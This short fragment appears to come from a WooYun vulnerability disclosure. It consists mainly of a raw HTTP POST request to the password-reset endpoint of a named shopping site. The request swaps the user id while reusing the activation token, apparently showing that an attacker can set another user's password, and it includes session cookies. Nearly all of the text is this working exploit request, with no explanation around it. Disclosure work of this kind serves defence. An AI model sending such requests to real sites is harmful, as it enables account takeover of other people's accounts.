 POST /index.php?app=find_password&act=set_password&id=13815&activation=PkSTI4CUbRcWgsh HTTP/1.1
Host: www.spacemall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.spacemall.cn/index.php?app=find_password&act=set_password&id=13817&activation=PkSTI4CUbRcWgsh
Cookie: ECM_ID=6957ecddad55c7d6ae1d2d53918e84ea41b44b7f; Hm_lvt_03b1445cdc9782bfe2e7e7eb96c99269=1445434157; Hm_lpvt_03b1445cdc9782bfe2e7e7eb96c99269=1445435613; Hm_lvt_5edfe0b98b8948ac7526e535efa215cf=1445434215;
Hm_lpvt_5edfe0b98b8948ac7526e535efa215cf=1445435563
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
new_password= &confirm_password= &x=64&y=18
www.wooyun.org